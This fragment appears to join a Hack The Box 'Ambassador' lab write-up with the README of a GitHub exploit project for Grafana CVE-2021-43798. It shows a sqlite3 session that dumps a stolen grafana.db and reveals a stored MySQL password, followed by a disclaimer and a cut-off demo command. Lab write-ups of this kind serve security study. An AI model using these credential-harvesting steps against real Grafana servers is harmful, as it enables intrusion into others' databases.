 ~/D/c/http_ambassador_htb_3000 sqlite3 grafana.db
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> .tables
alert login_attempt
alert_configuration migration_log
alert_instance ngalert_configuration
alert_notification org
alert_notification_state org_user
alert_rule playlist
alert_rule_tag playlist_item
alert_rule_version plugin_setting
annotation preferences
annotation_tag quota
api_key server_lock
cache_data session
dashboard short_url
dashboard_acl star
dashboard_provisioning tag
dashboard_snapshot team
dashboard_tag team_member
dashboard_version temp_user
data_source test_data
kv_store user
library_element user_auth
library_element_connection user_auth_token
sqlite> select * from data_source;
2|1|1|mysql|mysql.yaml|proxy||dontStandSoCloseToMe63221!|grafana|grafana|0|||0|{}|2022-09-01 22:43:03|2023-01-19 05:50:48|0|{}|1|uKewFgM4z
sqlite>
Contributors
@pedrohavay and @acassio22
Disclaimer
This project is created only for educational purposes and cannot be used for law violation or personal g
The author of this project is not responsible for any possible harm caused by the materials of this project
Demo
(base) pedrohavay@pedrohavay exploit-grafana-CVE-2021-43798 % python3 exploi